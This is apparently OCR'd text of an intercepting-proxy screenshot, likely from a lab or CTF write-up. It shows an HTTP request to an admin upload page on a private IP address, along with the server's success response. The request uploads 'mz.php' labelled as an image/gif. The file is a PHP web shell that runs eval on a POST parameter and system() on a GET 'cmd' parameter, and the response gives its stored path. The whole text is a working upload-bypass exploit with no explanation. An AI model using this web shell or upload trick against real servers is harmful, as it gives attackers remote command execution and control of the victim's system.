 Request
Raw Params Headers Hex
Pretty Raw \n Actions
2 Host: 192.168.31.32
3 Content-Length: 375
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.31.32
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjv8Q4SMGBgyQZDQk
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.88
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
10 Referer: http://192.168.31.32/adminstration/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=ndulg7vgs00fh8sb651u045p42
14 Connection: close
15
16 ------WebKitFormBoundaryjv8Q4SMGBgyQZDQk
17 Content-Disposition: form-data; name="document"; filename="mz.php"
18 Content-Type: image/gif
19
20 <?php
21
22 @eval($_POST['mz']);
23
24 if(isset($_GET['cmd']))
25 {
26 system($_GET['cmd']);
27 }
28
29 ?>
30 ------WebKitFormBoundaryjv8Q4SMGBgyQZDQk
31 Content-Disposition: form-data; name="submit"
32
33 Send
34 ------WebKitFormBoundaryjv8Q4SMGBgyQZDQk--
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Apr 2022 07:52:49 GMT
3 Server: Apache/2.4.10 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 3025
10 Connection: close
11 Content-Type: text/html
12
13 file uploadad files/1651305169mz.php<!DOCTYPE html>
14 <html lang="en">
15 <head>
16
17 <meta charset="utf-8">
18 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
19 <meta name="description" content="">
20 <meta name="author" content="">
21
22 <title>
Admin panel
</title>
23
24 <!-- Bootstrap core CSS -->
25 <link href="/adminstration/bootstrap/css/bootstrap.min.css" rel="stylesheet">
26
27 <!-- Custom styles for this template -->
28 <link href="/adminstration/bootstrap/css/style.css" rel="stylesheet">
29
30 </head>
31 <body>
32
33 <div class="d-flex" id="wrapper">
34